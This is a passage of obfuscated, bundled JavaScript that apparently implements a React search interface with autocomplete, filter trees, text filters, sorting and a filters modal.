ky['ha'+'nd'+'le'+'Cl'+'ic'+'k'](kx);},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kf['kL'+'Tu'+'L'],kz,kD);}));}},ky['st'+'at'+'e']=kM,ky);}return PY['GI'+'xZ'+'a'](Object,ah['a'])(kV,kg),PY['GI'+'xZ'+'a'](Object,Pi['a'])(kV,[{'key':PY['lI'+'Hr'+'z'],'value':function(){var kX=kT['mo'+'Xn'+'T'],ki={};return ki['on'+'Up']=this['ha'+'nd'+'le'+'Up'],ki['on'+'Do'+'wn']=this['ha'+'nd'+'le'+'Do'+'wn'],ki['on'+'En'+'te'+'r']=this['ha'+'nd'+'le'+'En'+'te'+'r'],ki['on'+'Ch'+'an'+'ge']=this['ha'+'nd'+'le'+'Ch'+'an'+'ge'],ki['on'+'Fo'+'cu'+'s']=this['ha'+'nd'+'le'+'Fo'+'cu'+'s'],ki['on'+'Bl'+'ur']=this['ha'+'nd'+'le'+'Bl'+'ur'],ki['te'+'xt']=this['st'+'at'+'e']['te'+'xt'],ki['pl'+'ac'+'eh'+'ol'+'de'+'r']=this['pr'+'op'+'s']['pl'+'ac'+'eh'+'ol'+'de'+'r'],(this['st'+'at'+'e']['ha'+'sF'+'oc'+'us']&&(kX+=kT['ol'+'Aq'+'G']),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kT['gc'+'AN'+'n'],{'className':kX},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aq,ki),this['ge'+'tI'+'te'+'ms']()));}}]),kV;}(PW['a']['Co'+'mp'+'on'+'en'+'t']),am=PY['hP'+'rP'+'n'](Object,PQ['b'])(function(kg){var kO={};kO['Mj'+'OD'+'I']=function(ky,kM){return PY['Qq'+'kr'+'m'](ky,kM);};var kT=kO,kV=kg['au'+'to'+'co'+'mp'+'le'+'te']['fi'+'lt'+'er'+'Na'+'me'],kX=kg['me'+'ta'+'da'+'ta']['fi'+'lt'+'er'+'s']['fi'+'nd'](function(ky){return kT['Mj'+'OD'+'I'](ky['na'+'me'],kV);}),ki=(kX?kX['it'+'em'+'s']:[])['ma'+'p'](function(ky){return ky['it'+'em'+'Na'+'me'];}),kA=null;return PY['Vx'+'LA'+'Q'](null,kg['au'+'to'+'co'+'mp'+'le'+'te']['it'+'em'+'s'])&&PY['Vx'+'LA'+'Q'](void(0x1431*-0x1+0x1*-0xbdf+0x2010),kg['au'+'to'+'co'+'mp'+'le'+'te']['it'+'em'+'s'])&&(kA=(kA=kg['au'+'to'+'co'+'mp'+'le'+'te']['it'+'em'+'s']['fi'+'lt'+'er'](function(ky){return!ki['in'+'cl'+'ud'+'es'](ky);}))['sl'+'ic'+'e'](-0x1bbd*0x1+0x21d*-0x6+0x286b,0xd91+0x913*0x3+-0x28c0)),{'autoCompleteItems':kA,'autoCompleteFilter':kV};},{'autoCompleteChange':function(kg,kO){var kT={};kT['Yl'+'ud'+'K']=function(kX,ki){return PY['GI'+'xZ'+'a'](kX,ki);},kT['PO'+'AI'+'C']=PY['LP'+'EB'+'s'];var kV=kT;return function(kX){var ki=PH['au'+'to'+'co'+'mp'+'le'+'te'](kg,kO),kA={};kA['fi'+'lt'+'er'+'Na'+'me']=kg,kA['it'+'em'+'s']=ki,kV['Yl'+'ud'+'K'](kX,{'type':kV['PO'+'AI'+'C'],'payload':kA});};},'autoCompleteEnd':function(){var kg={};kg['TV'+'kI'+'b']=function(kT,kV){return PY['ey'+'QA'+'F'](kT,kV);},kg['jp'+'eE'+'W']=PY['ZJ'+'Cy'+'Y'];var kO=kg;return function(kT){kO['TV'+'kI'+'b'](kT,{'type':kO['jp'+'eE'+'W']});};},'filterAdd':function(kg,kO,kT){var kV={};kV['Rc'+'vw'+'F']=function(ki,kA){return PY['ey'+'QA'+'F'](ki,kA);},kV['Xw'+'fq'+'w']=function(ki,kA){return PY['ah'+'Lu'+'B'](ki,kA);},kV['fR'+'do'+'t']=PY['CZ'+'LV'+'O'];var kX=kV;return function(ki){var kA={};kA['fi'+'lt'+'er'+'Na'+'me']=kg,kA['va'+'lu'+'e']=kO,kA['ch'+'ec'+'ke'+'d']=kT,(kX['Xw'+'fq'+'w'](ki,{'type':kX['fR'+'do'+'t'],'payload':kA}),window['se'+'tT'+'im'+'eo'+'ut'](function(){kX['Rc'+'vw'+'F'](ki,kX['Xw'+'fq'+'w'](Po,0x3*0x61c+0x1a*-0x143+0xe7a));},-0x22f3+-0x15ec+0x1*0x3943));};}})(function(kg){var kO={};kO['Yu'+'uf'+'N']=function(kl,kD,kx){return PY['gv'+'nW'+'h'](kl,kD,kx);},kO['Qf'+'kJ'+'g']=function(kl){return PY['cT'+'Ur'+'X'](kl);},kO['kY'+'gj'+'W']=function(kl,kD,kx,kh){return PY['cm'+'je'+'l'](kl,kD,kx,kh);};var kT=kO,kV=kg['na'+'me'],kX=kg['pl'+'ac'+'eh'+'ol'+'de'+'r'],ki=kg['au'+'to'+'Co'+'mp'+'le'+'te'+'It'+'em'+'s'],kA=kg['au'+'to'+'Co'+'mp'+'le'+'te'+'Fi'+'lt'+'er'],ky=kg['au'+'to'+'Co'+'mp'+'le'+'te'+'Ch'+'an'+'ge'],kM=kg['au'+'to'+'Co'+'mp'+'le'+'te'+'En'+'d'],kc=kg['fi'+'lt'+'er'+'Ad'+'d'],kf={};return kf['ac'+'ti'+'ve']=PY['Qq'+'kr'+'m'](kA,kV),kf['pl'+'ac'+'eh'+'ol'+'de'+'r']=kX,kf['it'+'em'+'s']=ki,kf['on'+'Ch'+'an'+'ge']=function(kl){kT['Yu'+'uf'+'N'](ky,kV,kl);},kf['on'+'Se'+'le'+'ct']=function(kl){kT['Qf'+'kJ'+'g'](kM),kT['kY'+'gj'+'W'](kc,kV,kl,!(0x225d+0x262b+-0x4888));},kf['on'+'En'+'d']=function(){PY['cT'+'Ur'+'X'](kM);},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ab,kf);});PY['hP'+'rP'+'n'](Pu,0x117a*0x2+0x119*0x11+0xb*-0x4d9);function Z0(kg){var kO=PY['vX'+'pu'+'q']['sp'+'li'+'t']('|'),kT=-0x157d*0x1+-0x1390+0x1f*0x153;while(!![]){switch(kO[kT++]){case'0':kf&&kx['pu'+'sh'](PY['eJ'+'gf'+'S']),kl&&kx['pu'+'sh'](PY['bT'+'kW'+'h']);continue;case'1':kj&&ks['pu'+'sh'](PY['gV'+'Nf'+'L']);continue;case'2':var kV=kg['it'+'em'],kX=kg['fi'+'el'+'d'],ki=kg['ca'+'nD'+'el'+'et'+'e'],kA=kg['on'+'Ch'+'an'+'ge'],ky=kg['on'+'De'+'le'+'te'],kM=new Pg['a']()['ge'+'t'](PY['AY'+'lt'+'i']),kc=kV['it'+'em'+'Na'+'me'],kf=kV['ch'+'ec'+'ke'+'d'],kl=kV['op'+'en'],kD=kM['_s'+'83'+'w'](kX,kc),kx=[PY['gN'+'hr'+'l']];continue;case'3':var kh=ks['jo'+'in']('\x20'),kz=kD;continue;case'4':var kF={};kF['cl'+'as'+'sN'+'am'+'e']=kh;return kH&&(kz+=PY['Rj'+'cV'+'z']),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PW['a']['Fr'+'ag'+'me'+'nt'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'key':kc,'className':kx['jo'+'in']('\x20'),'value':kf,'onClick':function(){return PY['gv'+'nW'+'h'](kA,kc,!kf);}},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['uT'+'DL'+'O']},kz),ki&&PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['wc'+'Mh'+'X']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ao,{'onClick':function(){return PY['Pr'+'hn'+'l'](ky,kc);}}))),kR&&PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],kF,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Z1,{'items':kV['ch'+'il'+'dr'+'en'],'field':kX,'onChange':kA})));case'5':var kR=kV['ch'+'il'+'dr'+'en']&&PY['PM'+'fX'+'b'](kV['ch'+'il'+'dr'+'en']['le'+'ng'+'th'],-0x5*0x86+-0x1*-0x167e+-0x13e0),kj=kR&&PY['to'+'DL'+'D'](kf,kl),kH=kV['ch'+'il'+'dr'+'en']&&!kj,ks=[PY['JR'+'Jn'+'q']];continue;}break;}}function Z1(kg){var kO=kg['it'+'em'+'s'],kT=kg['fi'+'el'+'d'],kV=kg['ca'+'nD'+'el'+'et'+'e'],kX=kg['on'+'Ch'+'an'+'ge'],ki=kg['on'+'De'+'le'+'te'];return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['Tr'+'Nu'+'j']},kO['ma'+'p'](function(kA){var ky={};return ky['it'+'em']=kA,ky['ca'+'nD'+'el'+'et'+'e']=kV,ky['fi'+'el'+'d']=kT,ky['on'+'Ch'+'an'+'ge']=kX,ky['on'+'De'+'le'+'te']=ki,ky['ke'+'y']=kA['it'+'em'+'Na'+'me'],PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Z0,ky);}));}function Z2(kg,kO){return PY['Qq'+'kr'+'m'](void(0x1065+-0x635*-0x4+-0x2939),kg)||PY['yI'+'EK'+'X'](null,kg)?0x1cfa+-0x120d*-0x2+-0x4113:PY['yI'+'EK'+'X'](void(-0x194d+0x1*0x217b+-0x82e),kO)||PY['yI'+'EK'+'X'](null,kO)?-(0x1*0x119b+0x5*-0x317+-0x227):kg['to'+'Lo'+'we'+'rC'+'as'+'e']&&kO['to'+'Lo'+'we'+'rC'+'as'+'e']?PY['xx'+'LR'+'z'](kg['to'+'Lo'+'we'+'rC'+'as'+'e'](),kO['to'+'Lo'+'we'+'rC'+'as'+'e']())?-(-0x2624+0x5*-0xcd+0x2a26):PY['PM'+'fX'+'b'](kg['to'+'Lo'+'we'+'rC'+'as'+'e'](),kO['to'+'Lo'+'we'+'rC'+'as'+'e']())?0xca*-0x3+-0x11*0xbd+0x2fc*0x5:-0x23d2+0x3d*-0x58+0x38ca:PY['bd'+'Zp'+'I'](kg,kO)?-0x1*-0x14d9+0x1c03+0xb*-0x471:-(-0x1*-0x196d+-0x18bf+0xad*-0x1);}var Z3=PY['eS'+'Bs'+'n'](Object,PQ['b'])(null,{'filterChange':function(kg,kO,kT){var kV={};kV['oe'+'uk'+'S']=function(ki,kA){return PY['hz'+'mO'+'r'](ki,kA);},kV['EY'+'QJ'+'K']=PY['dd'+'Ys'+'T'];var kX=kV;return function(ki){var kA={};kA['fi'+'lt'+'er'+'Na'+'me']=kg,kA['it'+'em'+'Na'+'me']=kO,kA['ch'+'ec'+'ke'+'d']=kT,(kX['oe'+'uk'+'S'](ki,{'type':kX['EY'+'QJ'+'K'],'payload':kA}),window['se'+'tT'+'im'+'eo'+'ut'](function(){kX['oe'+'uk'+'S'](ki,kX['oe'+'uk'+'S'](Po,0x1*0xa25+0x2454+0x2e79*-0x1));},-0x13e5+0x83f*0x1+-0x605*-0x2));};},'filterRemove':function(kg,kO){var kT={};kT['Xn'+'NT'+'G']=function(kX,ki){return PY['hz'+'mO'+'r'](kX,ki);},kT['XA'+'gv'+'t']=function(kX,ki){return PY['hz'+'mO'+'r'](kX,ki);};var kV=kT;return function(kX){var ki={};ki['fi'+'lt'+'er'+'Na'+'me']=kg,ki['va'+'lu'+'e']=kO,(PY['hz'+'mO'+'r'](kX,{'type':PY['xa'+'LM'+'U'],'payload':ki}),window['se'+'tT'+'im'+'eo'+'ut'](function(){kV['Xn'+'NT'+'G'](kX,kV['XA'+'gv'+'t'](Po,0x1*0x2327+-0x1861*0x1+-0xac6));},-0x5f*0x57+0x136a+0x23*0x61));};}})(function(kg){var kO=kg['fi'+'lt'+'er'],kT=kg['fi'+'lt'+'er'+'Ch'+'an'+'ge'],kV=kg['fi'+'lt'+'er'+'Re'+'mo'+'ve'],kX=kO['it'+'em'+'s'];kX=PY['yI'+'EK'+'X'](PY['cd'+'vp'+'l'],kO['ty'+'pe'])&&kO['ex'+'pa'+'nd'+'ed']?function(kM,kc,kf){var kl={};kl['Rc'+'RG'+'M']=function(kR,kj){return PY['Lg'+'qD'+'q'](kR,kj);},kl['lL'+'mf'+'p']=function(kR,kj){return PY['SF'+'IP'+'c'](kR,kj);},kl['pI'+'eP'+'M']=function(kR,kj,kH){return PY['Pn'+'dp'+'a'](kR,kj,kH);},kl['QC'+'xy'+'n']=function(kR,kj,kH){return PY['Pn'+'dp'+'a'](kR,kj,kH);};var kD=kl,kx=PY['SF'+'IP'+'c'](Object,Pg['b'])(PY['qS'+'fe'+'m']),kh=PY['ev'+'an'+'P'](Object,Pg['b'])(PY['iB'+'Ji'+'M'])['_9'+'6w'+'m'](kM),kz=function kR(kj){var kH={};kH['JO'+'ox'+'s']=function(kJ,kC){return kD['lL'+'mf'+'p'](kJ,kC);};var ks=kH,kI=kf['fi'+'lt'+'er'](function(kJ){return kj['in'+'cl'+'ud'+'es'](kJ['it'+'em'+'Na'+'me']);})['ma'+'p'](function(kJ){return ks['JO'+'ox'+'s'](Object,PE['a'])({},kJ);});return kI['fo'+'rE'+'ac'+'h'](function(kJ){var kC=kh['_m'+'lt'+'f'](kJ['it'+'em'+'Na'+'me']);kC&&kD['Rc'+'RG'+'M'](kC['le'+'ng'+'th'],0xc*-0x30a+0x41*0x71+-0x7c7*-0x1)&&(kJ['ch'+'il'+'dr'+'en']=kD['lL'+'mf'+'p'](kR,kC));}),kI=kI['so'+'rt'](function(kJ,kC){return kD['pI'+'eP'+'M'](Z2,kx['ge'+'tR'+'ea'+'lI'+'nd'+'ex'](kc,kJ['it'+'em'+'Na'+'me']),kx['ge'+'tR'+'ea'+'lI'+'nd'+'ex'](kc,kC['it'+'em'+'Na'+'me']));});},kF=kh['_q'+'d3'+'4']();return kF=kF['so'+'rt'](function(kj,kH){return kD['QC'+'xy'+'n'](Z2,kx['ge'+'tR'+'ea'+'lI'+'nd'+'ex'](kc,kj),kx['ge'+'tR'+'ea'+'lI'+'nd'+'ex'](kc,kH));}),PY['ev'+'an'+'P'](kz,kF);}(kO['na'+'me'],kO['fi'+'el'+'d'],kO['it'+'em'+'s']):PY['Lv'+'ao'+'t'](PY['xj'+'Ur'+'x'],kO['ty'+'pe'])&&kO['ex'+'pa'+'nd'+'ed']?kO['it'+'em'+'s']:[];var ki=PY['SK'+'bj'+'l'](PY['xj'+'Ur'+'x'],kO['ty'+'pe']),kA={};kA['fi'+'lt'+'er']=kO;var ky={};return ky['it'+'em'+'s']=kX,ky['ca'+'nD'+'el'+'et'+'e']=ki,ky['fi'+'el'+'d']=kO['fi'+'el'+'d']||kO['na'+'me'],ky['on'+'Ch'+'an'+'ge']=function(kM,kc){PY['uk'+'et'+'d'](kT,kO['na'+'me'],kM,kc);},ky['on'+'De'+'le'+'te']=function(kM){PY['hW'+'oR'+'D'](kV,kO['na'+'me'],kM);},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ad,kA,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Z1,ky),PY['wU'+'Bw'+'O'](PY['xj'+'Ur'+'x'],kO['ty'+'pe'])&&PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](am,{'name':kO['na'+'me'],'placeholder':kO['pl'+'ac'+'eh'+'ol'+'de'+'r']}));}),Z4=PY['eS'+'Bs'+'n'](Object,PQ['b'])(null,{'textFilterChange':function(kg,kO){var kT={};kT['Cx'+'YK'+'A']=function(kX,ki){return PY['ru'+'Sm'+'C'](kX,ki);},kT['BU'+'UN'+'i']=PY['kn'+'OD'+'e'];var kV=kT;return function(kX){var ki={};ki['wm'+'Vl'+'x']=function(kM,kc){return kV['Cx'+'YK'+'A'](kM,kc);};var kA=ki,ky={};ky['fi'+'lt'+'er'+'Na'+'me']=kg,ky['va'+'lu'+'e']=kO,(kV['Cx'+'YK'+'A'](kX,{'type':kV['BU'+'UN'+'i'],'payload':ky}),window['se'+'tT'+'im'+'eo'+'ut'](function(){kA['wm'+'Vl'+'x'](kX,kA['wm'+'Vl'+'x'](Po,0x149a+0x22*0x8b+0x3e8*-0xa));},0x1d05+-0x4*0x148+-0x1781));};}})(function(kg){var kO={};kO['DR'+'lb'+'u']=function(kc,kf){return PY['xu'+'RK'+'O'](kc,kf);};var kT=kO,kV=kg['fi'+'lt'+'er'],kX=kg['te'+'xt'+'Fi'+'lt'+'er'+'Ch'+'an'+'ge'],ki=PY['xu'+'RK'+'O'](Object,PS['us'+'eS'+'ta'+'te'])(kV['va'+'lu'+'e']||''),kA=PY['cq'+'ZM'+'B'](Object,aK['a'])(ki,0x1d44+0x337*-0xa+0x2e4),ky=kA[0x3*0x2ab+-0xe*-0x56+-0xcb5],kM=kA[-0xfa3+-0x11cd+0x4c7*0x7];return PY['cq'+'ZM'+'B'](Object,PS['us'+'eE'+'ff'+'ec'+'t'])(function(){kT['DR'+'lb'+'u'](kM,kV['va'+'lu'+'e']||'');},[kV['va'+'lu'+'e']]),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['Km'+'gl'+'M']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ap,{'onChange':function(kc){PY['rz'+'DH'+'U'](kM,kc),PY['hW'+'oR'+'D'](kX,kV['na'+'me'],kc);},'placeholder':kV['pl'+'ac'+'eh'+'ol'+'de'+'r'],'value':ky}));}),Z5=(PY['FL'+'tV'+'S'](Pu,-0x326*0x4+0x69d*-0x4+-0x1b*-0x175),PY['AD'+'vm'+'S'](Pu,0xc41*0x1+0x1*0xeb8+0x1aad*-0x1),function(kg){var kO=kg['te'+'xt'],kT=kg['on'+'Bu'+'tt'+'on'+'Cl'+'ic'+'k'];return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['DC'+'yJ'+'I'],{'className':PY['rV'+'da'+'s'],'style':{'cursor':PY['Af'+'AN'+'i']},'onClick':function(){PY['cT'+'Ur'+'X'](kT);}},kO);}),Z6=(PY['Er'+'OC'+'p'](Pu,-0x15fe*-0x1+-0x18c7+0x316),function(kg){var kO=kg['sh'+'ow'],kT=kg['on'+'Cl'+'os'+'e'],kV=PY['Gy'+'SW'+'q'](PY['Mc'+'XG'+'j'],kO?PY['gV'+'Nf'+'L']:PY['Mi'+'Wz'+'d']);return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':kV,'onClick':function(){return PY['Fc'+'SW'+'A'](kT);},'onScroll':function(kX){window['al'+'er'+'t'](''),kX['st'+'op'+'Pr'+'op'+'ag'+'at'+'io'+'n']();}});}),Z7=function(kg){var kO={};kO['ct'+'We'+'F']=function(kX,ki){return PY['Vx'+'LA'+'Q'](kX,ki);},kO['ZY'+'bd'+'M']=function(kX,ki){return PY['ER'+'ME'+'Y'](kX,ki);},kO['Kg'+'Kq'+'T']=PY['KI'+'tN'+'s'],kO['ZY'+'Le'+'U']=PY['gV'+'Nf'+'L'],kO['AM'+'Hp'+'y']=PY['EZ'+'Cb'+'a'],kO['Vy'+'tD'+'s']=PY['IW'+'CF'+'m'],kO['Wj'+'Gy'+'K']=PY['qR'+'lo'+'l'],kO['At'+'Jw'+'p']=PY['rL'+'tS'+'D'],kO['RB'+'Lr'+'e']=PY['Nb'+'HJ'+'W'],kO['Xd'+'Mw'+'f']=function(kX,ki){return PY['cq'+'ZM'+'B'](kX,ki);},kO['BT'+'ie'+'I']=function(kX,ki){return PY['ZJ'+'kz'+'r'](kX,ki);};var kT=kO;function kV(kX){var ki={};ki['vc'+'Ro'+'A']=function(kM,kc){return kT['ct'+'We'+'F'](kM,kc);},ki['yE'+'ze'+'C']=function(kM,kc){return kT['ct'+'We'+'F'](kM,kc);},ki['IR'+'BI'+'e']=function(kM,kc){return kT['ZY'+'bd'+'M'](kM,kc);},ki['PH'+'xx'+'r']=kT['Kg'+'Kq'+'T'],ki['Du'+'gu'+'k']=kT['ZY'+'Le'+'U'],ki['qb'+'ZV'+'r']=kT['AM'+'Hp'+'y'],ki['jt'+'Vd'+'i']=kT['Vy'+'tD'+'s'],ki['En'+'RG'+'u']=kT['Wj'+'Gy'+'K'],ki['gC'+'wU'+'f']=kT['At'+'Jw'+'p'],ki['SM'+'Jf'+'Y']=kT['RB'+'Lr'+'e'];var kA=ki,ky;return kT['Xd'+'Mw'+'f'](Object,PX['a'])(this,kV),(ky=kT['Xd'+'Mw'+'f'](Object,aD['a'])(this,kT['BT'+'ie'+'I'](Object,ax['a'])(kV)['ca'+'ll'](this,kX)))['re'+'nd'+'er'+'In'+'ne'+'r']=function(){var kM=ky['pr'+'op'+'s'],kc=kM['he'+'ad'+'er'+'Te'+'xt'],kf=kM['ch'+'il'+'dr'+'en'],kl=kM['on'+'Cl'+'os'+'e'],kD=kA['vc'+'Ro'+'A'](null,kf)&&kA['yE'+'ze'+'C'](void(-0x54c+0x708+-0x1bc),kf),kx=kA['IR'+'BI'+'e'](kA['PH'+'xx'+'r'],kD?kA['Du'+'gu'+'k']:''),kh={};kh['sh'+'ow']=kD,kh['on'+'Cl'+'os'+'e']=kl;var kz={};return kz['cl'+'as'+'sN'+'am'+'e']=kx,kz['on'+'Sc'+'ro'+'ll']=function(kF){return kF['st'+'op'+'Pr'+'op'+'ag'+'at'+'io'+'n']();},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PW['a']['Fr'+'ag'+'me'+'nt'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Z6,kh),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kA['qb'+'ZV'+'r'],kz,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kA['qb'+'ZV'+'r'],{'className':kA['jt'+'Vd'+'i']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t']('h1',{'className':kA['En'+'RG'+'u']},kc),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kA['qb'+'ZV'+'r'],{'className':kA['gC'+'wU'+'f']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Z5,{'text':kA['SM'+'Jf'+'Y'],'onButtonClick':kl}))),kf));},ky['el']=document['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kT['AM'+'Hp'+'y']),ky;}return PY['ZJ'+'kz'+'r'](Object,ah['a'])(kV,kg),PY['ZJ'+'kz'+'r'](Object,Pi['a'])(kV,[{'key':PY['cH'+'dI'+'c'],'value':function(){this['pa'+'ne'+'lR'+'oo'+'t']=document['ge'+'tE'+'le'+'me'+'nt'+'By'+'Id'](PY['Gy'+'SW'+'q'](PY['Bg'+'To'+'F'],this['pr'+'op'+'s']['co'+'nt'+'ai'+'ne'+'rC'+'la'+'ss'+'Na'+'me'])),this['pa'+'ne'+'lR'+'oo'+'t']['ap'+'pe'+'nd'+'Ch'+'il'+'d'](this['el']);}},{'key':PY['yX'+'fx'+'x'],'value':function(){this['pa'+'ne'+'lR'+'oo'+'t']['re'+'mo'+'ve'+'Ch'+'il'+'d'](this['el']);}},{'key':PY['lI'+'Hr'+'z'],'value':function(){return Pr['a']['cr'+'ea'+'te'+'Po'+'rt'+'al'](this['re'+'nd'+'er'+'In'+'ne'+'r'](),this['el']);}}]),kV;}(PS['Co'+'mp'+'on'+'en'+'t']),Z8=PY['Er'+'OC'+'p'](Object,PQ['b'])(function(kg){var kO={};return kO['fi'+'lt'+'er'+'s']=kg['me'+'ta'+'da'+'ta']['fi'+'lt'+'er'+'s'],kO['so'+'rt'+'Fi'+'el'+'ds']=kg['me'+'ta'+'da'+'ta']['so'+'rt'],kO['so'+'rt'+'Va'+'lu'+'e']=kg['se'+'ar'+'ch']['so'+'rt'],kO['mo'+'da'+'l']=PY['IV'+'RL'+'G'](!(0x1de0+-0x1*-0x5a3+-0x2383),kg['mo'+'da'+'l']['fi'+'lt'+'er'+'sM'+'od'+'al']),kO['is'+'Mo'+'bi'+'le']=kg['ap'+'pC'+'on'+'te'+'xt']['is'+'Mo'+'bi'+'le'],kO;},{'sortChange':PC,'filterCloseModal':function(){var kg={};kg['vz'+'Tg'+'J']=function(kT,kV){return PY['ZJ'+'kz'+'r'](kT,kV);},kg['jl'+'zB'+'N']=PY['PC'+'wK'+'f'];var kO=kg;return function(kT){kO['vz'+'Tg'+'J'](kT,{'type':kO['jl'+'zB'+'N']});};}})(function(kg){var kO=PY['UL'+'we'+'s']['sp'+'li'+'t']('|'),kT=0x16fa*-0x1+-0x517*-0x1+0xf1*0x13;while(!![]){switch(kO[kT++]){case'0':var kV=function(){var kh={};kh['oQ'+'Mm'+'Q']=kA['Gq'+'kt'+'I'],kh['Yz'+'AW'+'l']=kA['NK'+'Gg'+'p'],kh['ja'+'AG'+'s']=kA['hS'+'SC'+'c'],kh['jW'+'Oz'+'Q']=kA['Bc'+'ST'+'J'];var kz=kh,kF=kf?kA['rA'+'qQ'+'J']:null,kR={};return kR['va'+'lu'+'e']=ky,kR['it'+'em'+'s']=kM,kR['on'+'Ch'+'an'+'ge']=kD,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kA['bO'+'Db'+'p'],{'id':kA['pA'+'ps'+'X'],'className':kF},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kA['bO'+'Db'+'p'],{'id':kA['iT'+'bF'+'g']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aj,kR),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kA['bO'+'Db'+'p'],{'id':kA['Mc'+'SH'+'J']},kc['ma'+'p'](function(kj){switch(kj['ty'+'pe']){case kz['oQ'+'Mm'+'Q']:case kz['Yz'+'AW'+'l']:var kH={};kH['fi'+'lt'+'er']=kj,kH['ke'+'y']=kj['na'+'me'];return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Z3,kH);case kz['ja'+'AG'+'s']:var ks={};ks['fi'+'lt'+'er']=kj,ks['ke'+'y']=kj['na'+'me'];return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Z4,ks);default:throw new Error(kz['jW'+'Oz'+'Q']);}}))));},kX=PY['ep'+'EJ'+'K'](kl,kf);continue;case'1':var ki={};ki['Gq'+'kt'+'I']=PY['cd'+'vp'+'l'],ki['NK'+'Gg'+'p']=PY['xj'+'Ur'+'x'],ki['hS'+'SC'+'c']=PY['NL'+'uI'+'q'],ki['Bc'+'ST'+'J']=PY['ag'+'qA'+'B'],ki['rA'+'qQ'+'J']=PY['Pm'+'ui'+'s'],ki['bO'+'Db'+'p']=PY['EZ'+'Cb'+'a'],ki['pA'+'ps'+'X']=PY['iQ'+'rj'+'D'],ki['iT'+'bF'+'g']=PY['by'+'gG'+'b'],ki['Mc'+'SH'+'J']=PY['ze'+'sU'+'p'];var kA=ki;continue;case'2':if(!kc)return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],null,PY['tW'+'Ll'+'n']);continue;case'3':return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PW['a']['Fr'+'ag'+'me'+'nt'],null,!kX&&PY['AE'+'zY'+'a'](kV),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Z7,{'headerText':PY['iz'+'MZ'+'O'],'containerClassName':PY['ZS'+'Tx'+'T'],'onClose':kx},kX?PY['AE'+'zY'+'a'](kV):null));case'4':var ky=kg['so'+'rt'+'Va'+'lu'+'e'],kM=kg['so'+'rt'+'Fi'+'el'+'ds'],kc=kg['fi'+'lt'+'er'+'s'],kf=kg['mo'+'da'+'l'],kl=kg['is'+'Mo'+'bi'+'le'],kD=kg['so'+'rt'+'Ch'+'an'+'ge'],kx=kg['fi'+'lt'+'er'+'Cl'+'os'+'eM'+'od'+'al'];continue;}break;}});PY['Er'+'OC'+'p'](Pu,0x157+-0xd3+-0x3*0x12),PY['Er'+'OC'+'p'](Pu,0xa96+0xd*0xdd+-0x1580),PY['KJ'+'yP'+'C'](Pu,0x1f25+-0x125*0x12+-0xa3b);function Z9(kg){var kO={};kO['aA'+'FG'+'c']=function(kA,ky){return PY['ZJ'+'kz'+'r'](kA,ky);},kO['Rj'+'CE'+'R']=PY['EZ'+'Cb'+'a'],kO['NC'+'rF'+'y']=function(kA,ky){return PY['RE'+'Pe'+'C'](kA,ky);};var kT=kO,kV=kg['bu'+'tt'+'on'+'s'],kX=kg['se'+'le'+'ct'+'ed'],ki=kg['on'+'Bu'+'tt'+'on'+'Cl'+'ic'+'k'];return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['na'+'SK'+'r']},kV['ma'+'p'](function(kA){return PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](kT['Rj'+'CE'+'R'],{'className':kT['aA'+'FG'+'c'](ZP,kT['NC'+'rF'+'y'](kA['id'],kX)),'key':kA['id'],'onClick':function(){return kT['aA'+'FG'+'c'](ki,kA['id']);}},kA['te'+'xt']||kA['id']);}));}function ZP(kg){var kO=PY['bT'+'cd'+'e'];return kg&&(kO+=PY['vV'+'hA'+'L']),kO;}var Za=PY['kb'+'Fl'+'T'](Object,PQ['b'])(function(kg){var kO={};return 